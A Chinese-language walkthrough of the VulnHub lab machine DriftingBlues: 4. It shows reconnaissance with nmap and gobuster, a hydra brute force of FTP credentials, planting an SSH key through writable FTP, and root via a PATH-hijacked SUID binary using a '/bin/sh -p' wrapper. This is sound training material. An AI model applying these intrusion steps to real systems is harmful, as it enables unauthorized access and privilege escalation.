DriftingBlues: 4靶场渗透

DriftingBlues: 4

来自 <https://www.vulnhub.com/entry/driftingblues-4,661/>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.146



3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.146

4,先再看看ftp服务器能否匿名登录



5,访问80端口开设的http服务

存在一个登录页面,再扫描其子目录看看



gobuster dir -u http://192.168.23.146/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400



网页源代码存在一段字符串

四次base64解密得到一个路径

http://192.168.23.146/imfuckingmad.txt



又是密文,解码得到一个路径:/iTiS3Cr3TbiTCh.png



是一个二维码,链接https://i.imgur.com/a4JjS76.png,获得一些用户名

luther

gary

Hubert

clark

6,尝试暴力破解FTP服务器账户密码

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.23.146

得到一个用户名密码luther/mypics





7,成功登录到ftp服务器

信息收集一下,得到一个文件

什么都没有



8,注意到hubert文件夹的属主id为1001,这代表可能是一个用户家目录。那么我就可以进行写公钥攻击。首先kali创建ssh公私钥

ssh-keygen

ls .ssh/

cp .ssh/id_ed25519.pub authorized_keys



然后再上传这个authorized_keys到ftp服务器

mkdir hubert/.ssh

cd hubert/.ssh

put authorized_keys





在kali修改 SSH 私钥为只读权限,在尝试登陆:

chmod 400 /root/.ssh/id_ed25519

ssh hubert@192.168.23.146 -i id_ed25519



9,登录成功,信息收集一下拿到flag

寻找 suid 程序并尝试命令劫持提权



find / -perm -u=s -type f 2>/dev/null



先运行看看这个不常见二进制文件是做什么的/usr/bin/getinfo



在 /tmp 建一个名为 ip 的脚本

| cat > /tmp/ip <<'EOF' #!/bin/sh # PoC wrapper — 以特权方式得到交互式 shell exec /bin/sh -p EOF |

chmod +x /tmp/ip

把 /tmp 放到 PATH 前面

export PATH=/tmp:$PATH

现在调用 getinfo(如果它调用 "ip" 而不是 "/sbin/ip" 等绝对路径,会执行上面的脚本)

/usr/bin/getinfo

成功提权变成root用户,得到flag